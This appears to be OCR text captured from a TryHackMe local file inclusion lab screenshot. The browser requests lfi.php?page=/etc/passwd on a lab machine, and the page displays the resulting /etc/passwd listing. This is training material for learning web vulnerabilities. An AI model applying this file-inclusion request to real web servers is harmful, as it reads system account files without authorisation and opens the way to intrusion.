 Applications Places Firefox ESR May 8 18:37 1
http://10.10.164.175/lfi/lfi.php?page=/etc/passwd - Mozilla Firefox
TryHackMe | lfibasics http://10.10.164.175/lfi/lfi.p
view-source:http://10.10.164.175/lfi/lfi.php?page=creditcard ABP
view-source:http://10.10.164.175/lfi/lfi.php?page=creditcard — Visit
Search for view-source:http://10.10.164.175/lfi/lfi.php?page=creditcard with:
G b a W
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 syslog:x:104:108::/home/syslog:/bin/false
24 _apt:x:105:65534::/nonexistent:/bin/false
25 messagebus:x:106:110::/var/run/dbus:/bin/false
26 uuidd:x:107:111::/run/uuidd:/bin/false
27 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
28 whoopsie:x:109:117::/nonexistent:/bin/false
29 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
30 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
31 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
32 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
33 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
34 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
35 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
36 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
37 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
38 saned:x:119:127::/var/lib/saned:/bin/false
39 usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
40 lfi:x:1000:1000:THM,,,:/home/lfi:/bin/bash
41
42
43